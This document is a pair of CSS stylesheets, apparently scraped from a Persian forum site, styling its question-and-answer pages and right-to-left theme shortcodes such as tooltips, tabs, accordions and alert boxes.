#answers>.menu+.box-question,#answers .box-question:first-child
{
	margin-top:0
}

#answers .box-question
{
	border:1px solid #b4b5b6;
	border-radius:6px;
	background:#ebeced;
	box-shadow:inset 0 0 4px rgba(0,0,0,0.15)
}

#answers .box-question .info
{
	width:120px;
	padding:15px 0;
	float:right;
	background-color:initial;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-question .body2
{
	margin:-1px 121px -1px -1px;
	padding:20px;
	border:1px solid #d2d3d4;
	border-left-color:#afb0b1;
	border-bottom-color:#afb0b1;
	border-radius: 6px 0px 0px 6px;
	background:#F8F9FD;
	box-shadow:-2px 0 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-answer
{
	margin-top:20px
}

#answers .box-answer:first-child
{
	margin-top:0
}

#answers .box-answer .info
{
	width:100px;
	padding:15px 0;
	margin-left:19px;
	border:1px solid #b4b5b6;
	border-radius:6px;
	background:#ebeced;
	box-shadow:inset 0 0 4px rgba(0,0,0,0.15);
	float:right;
	text-align:center;
	font-size:13px;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .box-answer .body2
{
	padding:20px;
	border:1px solid #d2d3d4;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#fff;
	box-shadow:0 2px 2px -2px rgba(0,0,0,0.2);
	overflow:hidden;
	color:#444
}

#answers .box-answer.accepted .body2
{
	background-color: #d8fbc3; 
	background: linear-gradient(to right bottom, #d8fbc3, #f4f9ef);
	color: black;
}

#answers  hr {
    margin: 8px 0;
}

#answers .box-answer.accepted hr {
    border: 1px solid #035010;
}

#answers .box-answer.accepted .body2 .date,#answers .box-answer.accepted .body2 .modified
{
	color:#638844
}

#answers .box-answer.accepted .body2 .content pre code
{
	color:#465a32
}

#answers .info .top strong
{
	display:block;
	margin-top:20px;
	font-size:35px;
	line-height:27px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .info .top span
{
	color:#999
}

#answers .accepted .info .top strong
{
	color:#3c6414
}

#answers .accepted .info .top span
{
	color:#50821e
}

#answers .info .bottom strong
{
	font-size:15px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .info .bottom span
{
	color:#888
}

#answers .info .votes
{
	display:block;
	font-size:35px;
	line-height:27px;
	font-family:Arial,Helvetica,sans-serif
}

#answers .box-question .info .votes
{
	margin-top:5px
}

#answers .info .votes .negative
{
	color:#9b1e1e
}

#answers .info .vote
{
	width:70px;
	margin:10px auto 0;
	overflow:hidden
}

#answers .info .vote a,.answerbutton
{
	display:block;
	width:33px;
	height:28px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#fff 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#fff 0,#F5F6F7 100%);
	float:left
}

#answers .info .vote .down
{
	border-right:none;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	box-shadow:inset -1px 0 0 rgba(0,0,0,0.1)
}

#answers .info .vote .up
{
	border-left:none;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:inset 1px 0 0 #fff
}

.answerbutton:hover,#answers .info .up:hover,#answers .info .down:hover
{
	border-top-color:#AAA;
	border-bottom-color:#BBB;
	background:#e6e7e8;
	background:-moz-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);
	background:-webkit-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);
	background:-o-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%)
}

#answers .info .up:hover
{
	box-shadow:none
}

.answerbutton:active,#answers .info .up:active,#answers .info .down:active
{
	border-top-color:#999;
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)
}

#answers .info .vote-up .up
{
	border-right:none;
	border-color:#82b450;
	border-top-color:#73a04b;
	background:#b9e191;
	box-shadow:inset 0 0 2px rgba(60,100,20,0.3),inset 0 -1px 0 rgba(255,255,255,0.3),inset -1px 0 0 #82b450;
	color:#3C6414;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .info .vote-down .down
{
	border-left:none;
	border-color:#c84646;
	border-top-color:#9b1e1e;
	background:#f07d78;
	box-shadow:inset 0 0 2px rgba(155,30,30,0.5),inset 0 -1px 0 rgba(255,255,255,0.2),inset 1px 0 0 #c84646;
	color:#9b1e1e;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .info .vote a:before
{
	content:'';
	display:block;
	height:28px;
	background:url(../images/icons_vote.png) 0 0 no-repeat
}

#answers .info .vote .down:before
{
	background-position:0 -28px
}

#answers .info .vote-up .up:before
{
	background-position:0 -56px
}

#answers .info .vote-down .down:before
{
	background-position:0 -84px
}

#answers .info .vote a:active:before
{
	margin-top:1px
}

#answers .info .favorite,#answers .info .accept,#answers .info .cancelcomplete
{
	display:block;
	width:35px;
	height:35px;
	margin:15px auto 0;
	background:url(../images/icons_info.png) 0 0 no-repeat;
	overflow:hidden;
	text-indent:-300px
}

#answers .info .favorite:hover
{
	background-position:0 -35px
}

#answers .is-favorite .info .favorite
{
	background-position:0 -70px
}

#answers .info .cancelcomplete
{
	background-position:0 -95px
}

#answers .info .accept
{
	background-position:0 -105px
}

#answers .info .accept:hover
{
	background-position:0 -140px
}

#answers .accepted .info .accept
{
	background-position:0 -175px
}

#answers .body2 .date
{
	float:left;
	top:20px;
	left:20px;
	margin:0;
	font-size:13px;
	color:#AAA;
	margin-left:10px
}

#answers .body2 .meta
{
	margin:4px 0 20px;
	font-size:13px;
	font-family:tahoma
}

#answers .body2 .meta .user
{
	display:inline-block
}

#answers .body2 .meta .avatar
{
	margin:-4px 5px 0 0;
	vertical-align:middle
}

#answers .body2 .title
{
	margin:0 0 15px;
	font-size:22px;
	line-height:27px
}

#answers .body2 .title a
{
	color:#444
}

#answers .body2 .title a:hover
{
	color:#d21400
}

#answers .box-question-teaser .body2 .title
{
	margin:0 80px 5px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .description
{
	margin:0
}

#answers .box-question-teaser .body2 .description
{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .content
{
	overflow:hidden;
	line-height:25px;
	font-size:14px;
	font-weight:300
}

#answers .body2 .content>:first-child
{
	margin-top:0
}

#answers .body2 .content>:last-child
{
	margin-bottom:0
}

#answers .body2 .content h1
{
	font:normal 18px/18px DroidSansRegular,Arial,Helvetica,sans-serif;
	font-weight:700
}

#answers .body2 .content h2
{
	font:normal 16px/16px DroidSansRegular,Arial,Helvetica,sans-serif;
	font-weight:700
}

#answers .body2 .content blockquote p
{
	display:inline;
	margin:0
}

#answers .body2 .content pre
{
	border:0;
	border-top:1px dashed rgba(0,0,0,0.3);
	border-bottom:1px dashed rgba(0,0,0,0.3);
	border-radius:0;
	background:rgba(0,0,0,0.03);
	box-shadow:none;
	color:#444;
	text-shadow:none
}

#answers .body2 .content pre code
{
	color:#444
}

#answers .body2 .content .emoticon
{
	vertical-align:text-bottom
}

#answers .body2 .message
{
	margin:15px 0;
	padding-top:15px;
	border-top:1px dashed #CCC
}

#answers .body2 .tags
{
	display:block;
	margin:8px 0 0;
	padding:0;
	list-style:none
}

#answers .box-question .body2 .tags
{
	margin-top:15px
}

#answers .body2 .tags li
{
	display:inline-block;
	height:20px;
	margin-right:5px;
	padding:0 8px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#fafafa;
	background:-moz-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	font-size:12px;
	line-height:20px
}

#answers .body2 .modified
{
	margin-bottom:0;
	font-size:13px;
	color:#AAA
}

#answers .body2 .actions
{
	margin-bottom:0;
	text-align:right;
	font-size:13px
}

#answers .body2 .actions a
{
	display:inline-block;
	margin-left:5px;
	padding:1px 7px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FCFDFE 0,#F5F6F7 100%);
	box-shadow:0 1px 3px -2px rgba(0,0,0,0.5)
}

#answers .body2 .actions a:first-child
{
	margin-left:0
}

#answers .body2 .actions a:before
{
	content:'';
	display:inline-block;
	width:12px;
	height:14px;
	margin-right:5px;
	background:url(../images/icons_actions.png) 0 0 no-repeat;
	vertical-align:middle
}

#answers .body2 .actions a.delete:before
{
	background-position:0 -14px
}

#answers .box-question-teaser.viewed .body2
{
	border-top-color:#c8c9ca;
	border-right-color:#c8c9ca;
	background:#f7f8f9;
	background:-moz-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	background:-webkit-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	background:-o-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);
	color:#888
}

#answers .box-question-teaser.viewed .body2 .title a
{
	color:#777
}

#answers .box-question-teaser.viewed .body2 .title a:hover
{
	color:#d21400
}

#answers .your-answer .markItUp
{
	width:100%
}

#answers .your-answer .markItUpHeader
{
	overflow:hidden
}

#answers .your-answer textarea
{
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	height:400px;
	padding:10px;
	font:normal 14px/20px DroidSansRegular,Arial,Helvetica,sans-serif
}

#answers .your-answer button
{
	margin:10px 0 0
}

#answers .body2 .userdata
{
	margin:30px 0 0;
	padding:0;
	list-style:none
}

#answers .body2 .userdata li
{
	margin-top:5px
}

#answers .body2 .userdata li:first-child
{
	margin-top:0
}

#answers .body2 .userdata .tags
{
	display:inline-block;
	margin:0
}

#answers .body2 .keydata
{
	margin:0 0 0 20px;
	padding:0;
	list-style:none;
	float:right
}

#answers .body2 .keydata li
{
	width:110px;
	margin-top:5px;
	padding:7px 5px 3px;
	border:1px solid #d2d3d4;
	border-top-color:#a0a1a2;
	border-radius:4px;
	background:#f5f6f7;
	text-align:center;
	font-size:12px;
	color:#999;
	text-shadow:0 1px 0 #fff
}

#answers .body2 .keydata li:first-child
{
	margin-top:0
}

#answers .body2 .keydata li strong
{
	display:block;
	font-size:25px;
	line-height:24px;
	font-family:Arial,Helvetica,sans-serif;
	color:#444
}

#answers .body2 .chart
{
	float:right;
	text-align:center
}

#answers .body2 .chart p
{
	margin:0;
	font-size:12px
}

#answers .body2 #chart
{
	width:220px;
	height:155px
}

#answers .pagination
{
	margin-top:20px;
	text-align:center;
	float:left
}

#answers .pagination a,#answers .pagination span
{
	display:inline-block;
	margin-left:5px;
	padding:1px 6px;
	border:1px solid #d2d3d4;
	border-radius:4px;
	background:#fff
}

#answers .tab-container .order
{
	margin-top:20px;
	float:right
}

#answers .info .ranking
{
	height:60px;
	margin:20px 0 0;
	padding:40px 0 0;
	border-top:1px solid #d2d3d4;
	font-size:55px;
	line-height:35px;
	font-family:Arial,Helvetica,sans-serif;
	font-weight:700;
	color:#d2d3d4;
	text-shadow:0 1px 0 #fff,0 -1px 0 rgba(0,0,0,0.2)
}

#answers .info .ranking:first-child
{
	height:60px;
	margin-top:0;
	padding-top:25px;
	border:0
}

#answers .body2 .leader
{
	margin:20px -20px 0;
	padding:20px 20px 0;
	border-top:1px solid #d2d3d4
}

#answers .body2 .leader:first-child
{
	margin-top:0;
	padding-top:0;
	border:0
}

#answers .body2 .leader .avatar
{
	display:block;
	margin-right:20px;
	float:left
}

#answers .body2 .leader .avatar>img
{
	display:block
}

#answers .body2 .leader .title
{
	margin:10px 0;
	white-space:nowrap
}

#answers .body2 .leader .title+p
{
	margin:0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

#answers .body2 .leader .keydata li
{
	height:78px;
	width:100px;
	margin:0 10px 0 0;
	padding:0;
	float:right
}

#answers .body2 .leader .keydata li:first-child
{
	margin-right:0
}

#answers .body2 .leader .keydata li strong
{
	margin:20px 0 5px
}

#answers .title .title-questions
{
	display:none
}

#answers .searching .title-overview
{
	display:none
}

#answers .searching .title-questions
{
	display:inline
}

#answers .overview
{
	margin:-10px
}

#answers .overview .box
{
	margin:10px;
	padding:20px 20px 10px;
	border:1px solid #d2d3d4;
	border-bottom-color:#afb0b1;
	border-radius:6px;
	background:#F8F8F8;
	box-shadow:0 2px 2px -2px rgba(0,0,0,0.2)
}

#answers .overview h2
{
	margin:0 0 20px;
	font-size:22px;
	line-height:22px
}

#answers .overview h2 a
{
	color:#444
}

#answers .overview ul
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .overview ul li
{
	margin-top:5px;
	overflow:hidden
}

#answers .overview ul li:first-child
{
	margin-top:0
}

#answers .overview ul li a
{
	display:block;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	color:#444
}

#answers .overview ul li a:hover
{
	color:#d21400
}

#answers .overview ul li strong
{
	display:inline-block;
	width:25px;
	height:25px;
	margin-left:5px;
	border:1px solid #B4B5B6;
	border-top-color:#B4B5B6;
	border-radius:4px;
	background:#EBECED;
	box-shadow:inset 0 0 2px rgba(0,0,0,0.1),inset 0 -1px 0 rgba(255,255,255,0.5);
	line-height:25px;
	vertical-align:middle;
	font-family:Tahoma,Helvetica,sans-serif;
	text-align:center;
	color:#444;
	text-shadow:0 1px 0 #fff
}

#answers .overview ul li.accepted strong
{
	border-color:#82b450;
	border-top-color:#73a04b;
	background:#b9e191;
	box-shadow:inset 0 0 2px rgba(60,100,20,0.2),inset 0 -1px 0 rgba(255,255,255,0.3);
	color:#3C6414;
	text-shadow:0 1px 0 rgba(255,255,255,0.5)
}

#answers .overview ul+a
{
	display:block;
	text-align:left
}

#answers .stats
{
	font-family:"ProximaNovaThin",Arial,Verdana,sans-serif;
	font-size:20px;
	line-height:28px;
	text-align:center
}

#answers .stats .box
{
	padding:10px
}

#answers .stats .highlighted
{
	color:#73A04B
}

#answers .your-question input[type='text'],#answers .your-question textarea
{
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:10px;
	font:normal 14px/20px DroidSansRegular,Arial,Helvetica,sans-serif
}

#answers .your-question .markItUp
{
	width:100%
}

#answers .your-question input[type='text']
{
	width:100%;
	height:40px
}

#answers .your-question textarea
{
	width:100%
}

#answers .your-question textarea.description
{
	height:400px
}

#answers .your-question textarea.hidden
{
	height:100px
}

#answers .your-question fieldset
{
	margin:10px 0 0
}

#answers .your-question fieldset legend
{
	margin-bottom:5px
}

#answers .your-question .your-tags>.message
{
	display:none;
	color:red
}

#answers .your-question .tags
{
	margin:0;
	padding:0;
	list-style:none
}

#answers .your-question .tags>li
{
	display:inline-block;
	height:28px;
	margin:0 5px 3px 0;
	padding:0 10px;
	border:1px solid #ccc;
	border-bottom-color:#aaa;
	border-radius:4px;
	background:#F5F6F7;
	background:-moz-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	background:-webkit-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	background:-o-linear-gradient(top,#FFF 0,#F5F6F7 100%);
	box-shadow:0 1px 2px rgba(0,0,0,0.1);
	overflow:hidden;
	line-height:30px;
	cursor:pointer;
	color:#999;
	vertical-align:middle
}

#answers .your-question .tags .selected
{
	border-color:#87b4d2;
	border-bottom-color:#5087aa;
	background:#d2ebfa;
	background:-moz-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	background:-webkit-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	background:-o-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);
	color:#444
}

#answers .your-question .tags>li:hover
{
	color:#444
}

#answers .your-question .tags>li:active
{
	border-color:#ccc;
	border-top-color:#aaa;
	background:#f0f1f2;
	box-shadow:none;
	line-height:31px
}

#answers .your-question button
{
	margin:20px 10px 0 0
}

#answers .remove-margin-t
{
	margin-top:0
}

#answers .remove-margin-b
{
	margin-bottom:0
}

#answers .documentation .title
{
	margin:15px 0 20px;
	line-height:35px;
	font-size:35px
}

#answers .documentation table img
{
	margin:0;
	border:0;
	box-shadow:none
}

.width50
{
	width:50%;
	float:right
}

#contentR
{
	text-align:center;
	width:960px
}

#wrapper
{
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	border-radius:10px;
	border:2px solid #fff;
	background-color:#f9f9f9;
	width:960px;
	overflow:hidden
}

#steps
{
	width:960px;
	overflow:hidden
}

.step
{
	float:right;
	width:960px
}

#navigationR
{
	height:45px;
	background-color:#e9e9e9;
	border-top:1px solid #fff;
	-moz-border-radius:0 0 10px 10px;
	-webkit-border-bottom-left-radius:10px;
	-webkit-border-bottom-right-radius:10px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px
}

#navigationR ul
{
	list-style:none;
	float:right;
	margin-right:22px
}

#navigationR ul li
{
	float:right;
	border-right:1px solid #ccc;
	border-left:1px solid #ccc;
	position:relative;
	margin:0 2px
}

#navigationR ul li a
{
	display:block;
	height:45px;
	background-color:#444;
	color:#777;
	outline:none;
	font-weight:700;
	text-decoration:none;
	line-height:45px;
	padding:0 20px;
	border-right:1px solid #fff;
	border-left:1px solid #fff;
	background:#f0f0f0;
	background:-webkit-gradient(linear,left bottom,left top,color-stop(0.09,#f0f0f0),color-stop(0.55,#e3e3e3),color-stop(0.78,#f0f0f0));
	background:-moz-linear-gradient(center bottom,#f0f0f0 9%,#e3e3e3 55%,#f0f0f0 78%)
}

#navigationR ul li a:hover,#navigationR ul li.selected a
{
	background:#d8d8d8;
	color:#666;
	text-shadow:1px 1px 1px #fff
}

span.checked
{
	background:transparent url(/forum/images/manesht/checked.png) no-repeat top left;
	position:absolute;
	top:0;
	left:1px;
	width:20px;
	height:20px
}

span.error
{
	background:transparent url(/forum/images/manesht/error.png) no-repeat top left;
	position:absolute;
	top:0;
	left:1px;
	width:20px;
	height:20px
}

#steps form fieldset
{
	border:0;
	padding-bottom:20px
}

#steps form legend
{
	text-align:right;
	direction:rtl;
	background-color:#f0f0f0;
	color:#666;
	font-size:24px;
	text-shadow:1px 1px 1px #fff;
	font-weight:700;
	float:left;
	width:950px;
	padding:5px 10px 5px 0;
	margin:10px 0;
	border-bottom:1px solid #fff;
	border-top:1px solid #d9d9d9
}

#steps form p
{
	float:right;
	clear:both;
	margin:5px 0;
	background-color:#f4f4f4;
	border:1px solid #fff;
	width:400px;
	padding:10px;
	margin-right:30px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa
}

#steps form p label
{
	width:160px;
	float:right;
	text-align:right;
	margin-left:15px;
	line-height:26px;
	color:#666;
	text-shadow:1px 1px 1px #fff;
	font-weight:700
}

#steps form input:not([type=radio]),#steps form textarea,#steps form select
{
	background:#fff;
	border:1px solid #ddd;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	outline:none;
	padding:5px;
	width:200px;
	float:left
}

#steps form input:focus
{
	-moz-box-shadow:0 0 3px #aaa;
	-webkit-box-shadow:0 0 3px #aaa;
	box-shadow:0 0 3px #aaa;
	background-color:#FFFEEF
}

#steps form p.submit
{
	background:none;
	border:0;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}

.thredinfo
{
	border-bottom:5px solid;
	margin-bottom:10px
}
.codeblock {
    border-radius: 5px;
    background: #2b2b2b;
    border: 0;
    color: #bababa;
    padding: 0.5em;
    display: block;
    overflow-x: auto;
}

.codeblock code {
    background: #2b2b2b;
	color: #bababa;
	padding: 10px;
}

.newattach {
	border-radius: 5px;
	background: #2b2b2b;
	border: 0;
    color: #bababa;
    padding: 0; /*10px 15px 10px 0px;*/
    overflow-x: auto;
    width: 98%;
    margin: 1%;
    background-repeat: no-repeat;
    background-position-x: right;
    background-size: contain;
    border-width: 10px;
    border-style: solid;
    border-color: #2b2b2b;
}


.newattach tr{
	border: 0;
	background: initial;
}

.newattach td{
	border: 0;
	background: initial;
	padding: 4px 2px;
}
.attachtitle {
	padding-right: 10%;
	ont-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://www.manesht.ir/newassets/css/shortcodes-rtl.css
body_size: 3143
content:
/*
* Theme Name: Invention
* Theme URI: http://www.jozoor.com
* Description: Invention Theme for corporate and creative sites, responsive and clean layout, more than color skins
* Author: Jozoor team
* Author URI: http://www.jozoor.com
* Version: 1.0
*/

/*
= = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =  
=     00   00 00 00   00 00 00   00 00 00   00 00 00   00 00    =
=     00   00    00        00    00    00   00    00   00       =
=     00   00    00      00      00    00   00    00   00       =
=     00   00    00    00        00    00   00    00   00       =
=  00 00   00 00 00   00 00 00   00 00 00   00 00 00   00       =
= = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = = =
*/

/* Highlight & Tooltips
=========================================================*/
.box {
    padding:15px;
}

.colorTip{
    /* This class is assigned to the color tip span by jQuery */
    display:none;
    position:absolute;	
    left:50%;
    top:-30px;
    padding:6px;

    background-color:white;
    font-family:"Iransans", Arial,Helvetica,sans-serif;
    font-size:14px;
    font-style:normal;
    line-height:1;
    text-decoration:none;
    text-align:center;
    text-shadow:0 0 1px white;
    white-space:nowrap;
    z-index: 2000;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;
}

.pointyTip,.pointyTipShadow{
    /* Setting a thick transparent border on a 0x0 div to create a triangle */
    border:6px solid transparent;
    bottom:-12px;
    height:0;
    left:50%;
    margin-left:-6px;
    position:absolute;
    width:0;
}

.pointyTipShadow{
    /* The shadow tip is 1px larger, so it acts as a border to the tip */
    border-width:7px;
    bottom:-14px;
    margin-left:-7px;
}

.colorTipContainer{
    position:relative;
    text-decoration:none !important;
    display:inline-block;
}

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
    background-color:white;
    border:1px solid #DDDDDD;
    color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
    background-color:#f9f2ba;
    border:1px solid #e9d315;
    color:#5b5316;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
    background-color:#333;
    border:1px solid #111;
    color:#fcfcfc;
    text-shadow:none;
}

/* Social Icons
=========================================================*/
.social-normal i, .social-color i { 
    display:inline-block;
    margin:10px;
}

.social-color {
    padding:10px;
}

.the-icons {
    margin:0 20px 0 20px;
    padding:0 8px;
}

.the-icons li {
    margin:8px 0;
    vertical-align: baseline;
}

.the-icons li i {
    margin-right:10px;
}

.icons-color {
    overflow:hidden;
}

/* Accordion
=========================================================*/
.ui-accordion .ui-accordion-header {
    display: block; 
    cursor: pointer; 
    position: relative; 
    zoom: 1; 
}

.accordion h4 {
    padding:10px 20px;
    margin-bottom:4px;
}

.accordion p {
    padding:13px 17px;
    margin-bottom:4px;
}

.accordion .icon-plus, .accordion .icon-minus  {
    margin-top: 8px;
}

.ui-accordion .ui-accordion-content {
    overflow: hidden;
    zoom: 1; 
}

/* style 2 */
.accordion.style2 h4, .accordion.style2 p {
    background:none !important;
}

.accordion.style2 h4 {
    margin-bottom:0;
    padding:11px 0 11px 20px;
}

.accordion.style2 h4.ui-state-active {
    border-bottom:0 !important;
}

.accordion.style2 p {
    padding:5px 0 20px 0;
    margin-bottom:0;
}

.accordion.style2 .icon-plus, .accordion.style2 .icon-minus  {
    margin-top: 0;
    margin-left:17px;
    padding:7px 9px;
}

/* Progress Bar
=========================================================*/
.progress-bar .meter, .meter .meter-content {
    height: 37px;
}

.progress-bar .meter { 
    position: relative;
    margin-bottom:20px;
}

.meter .meter-content[data-percentage] {
    text-indent: -9999px;
}

.meter .meter-title {
    top: 12px;
    right: 17px;
    position: absolute;
}

/* Buttons
=========================================================*/
.button {
    display:inline-block;
    margin:5px 0 5px 5px;
    border:none;
    cursor:pointer;
    text-shadow:none !important;
}

.button {
    padding: 5px 11px;
    /*margin-top: -3px;*/
}

.button.small {
    padding: 12px 22px;
}

.button.medium {
    padding: 15px 30px;
}

.button.large {
    padding: 17px 31px;
}

/* Tabs
=========================================================*/

/* horizontal tabs */
#horizontal-tabs ul.tabs {
    overflow:hidden;
}

#horizontal-tabs ul.tabs li {
    padding:16px 22px;
    cursor:pointer;
}

#horizontal-tabs .tabscontent.no-padding {
    padding-left:0; padding-right:0;
}

#horizontal-tabs .contents {
    margin-top:-1px;
}

/* vertical tabs */
#vertical-tabs .contents {
    width:65%;
}

#vertical-tabs ul.tabs {
    overflow:hidden;
    width:34%;
    position:relative;
}

#vertical-tabs ul.tabs li {
    padding:16px 22px;
    cursor:pointer;
}

#vertical-tabs .contents {
    margin-right:-1px;
}

/* common */
#horizontal-tabs ul.tabs li.current, #vertical-tabs ul.tabs li.current {
    background:none;
    cursor:default;
}

#horizontal-tabs .tabscontent, #vertical-tabs .tabscontent {
    padding:20px;
    display:none;
    overflow: hidden;
}

/* style2 */
#horizontal-tabs.style2 ul.tabs li, #horizontal-tabs.style2 ul.tabs, #horizontal-tabs.style2 .contents, #vertical-tabs.style2 ul.tabs li, #vertical-tabs.style2 ul.tabs, #vertical-tabs.style2 .contents {
    border:none !important;
}

#horizontal-tabs.style2 ul.tabs li {
    margin-right:3px;
    margin-bottom:3px;
}

#horizontal-tabs.style2 .contents {
    margin-top:1px;
}

#vertical-tabs.style2 ul.tabs li {
    margin-bottom:3px;
}

#vertical-tabs.style2 .contents {
    margin-left:4px;
}

/* Alert Boxes
=========================================================*/
.alert {
    padding:14px 20px 14px 30px;
    position:relative;
    margin-bottom:16px;
}

.error {
    background-color: #f9d9d9;
    color: #aa4343;
}

.success {
    background-color: #d8f1c6;
    color: #769958;
}

.info {
    background-color: #d7e3f4;
    color: #728095;
}

.notice {
    background-color: #fbf4dd;
    color: #a38c68;
}

.alert i {
    margin:1px 0 0 10px;
}

.close { position:absolute; left: 4px; top: 16px; cursor:pointer; }

/* Toggle
=========================================================*/
#toggle-view li {
    position:relative;
    cursor:pointer;
    margin-bottom:17px;
}

#toggle-view li h4{
    padding: 10px 20px;
}

#toggle-view span.link {
    position:absolute;
    right: 18px;
    top: 13px;
}

#toggle-view .panel {
    padding: 13px 17px;
    display:none;
    cursor:text;
}

#toggle-view .panel.normal, #toggle-view li h4.normal.border {
    background:none;
}

/* Blockquote
=========================================================*/
blockquote {
    padding:10px;
    margin-bottom:10px;
}

/* Info Box
=========================================================*/
.info-box {
    padding:17px;
}

/* Dropcaps
=========================================================*/
.dropcap {
    padding:5px 10px;
    float: left;
    margin: 5px 10px 0 0;
}

/* List Styles OK
=========================================================*/
.square-list li, .check-list li, .plus-list li, .arrow-list li, .cross-list li, .star-list li, .minus-list li, .heart-list li, .circle-list li, .asterisk-list li {
    padding:5px 18px 5px  5px;
    line-height:20px;
    position: relative;
}

.square-list li:before {
    content: '\f04d'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 6px; position: absolute; top: 5px; right: 0;
}

.check-list li:before {
    content: '\f00c'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 4px; right: 0;
}

.plus-list li:before {
    content: '\f067'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 10px; position: absolute; top: 5px; right: 0;
}

.arrow-list li:before {
    content: '\f053'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 6px; right: 0;
}

.cross-list li:before {
    content: '\f00d'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 12px; position: absolute; top: 5px; right: 0;
}

.star-list li:before {
    content: '\f005'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 11px; position: absolute; top: 5px; right: 0;
}

.minus-list li:before {
    content: '\f068'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 10px; position: absolute; top: 6px; right: 0;
}

.heart-list li:before {
    content: '\f004'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 9px; position: absolute; top: 5px; right: 0;
}

.circle-list li:before {
    content: '\f111'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 8px; position: absolute; top: 5px; right: 0;
}

.asterisk-list li:before {
    content: '\f069'; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit;
    font-size: 9px; position: absolute; top: 5px; right: 0;
}


/* Pagination
=========================================================*/
.pagination {
    margin:25px 0 5px 0;
    overflow:hidden;
}

.pagination a {
    margin:5px 5px 0 0;
    padding:9px 14px;
}

.pagination a.next-button, .pagination a.prev-button {
    padding: 2px 14px;
}

/* Breadcrumbs
=========================================================*/
.breadcrumbs {
    padding:12px 12px 12px 6px;
}

.breadcrumbs li {
    display:inline;
    padding:0 ;
}

.breadcrumbs li i { margin:0 10px; }

.breadcrumbs.gray, .breadcrumbs.normal {
    border:none;
}

/* Videos
=========================================================*/
.video-wrap {
    height: 0;
    padding-top: 25px;
    padding-bottom: 67.5%;
    margin-bottom: 10px;
    position: relative;
    overflow: hidden;
}

.video-wrap.vimeo {
    padding-top: 0;
}

.video-wrap.widescreen {
    padding-bottom: 57.25%;
}

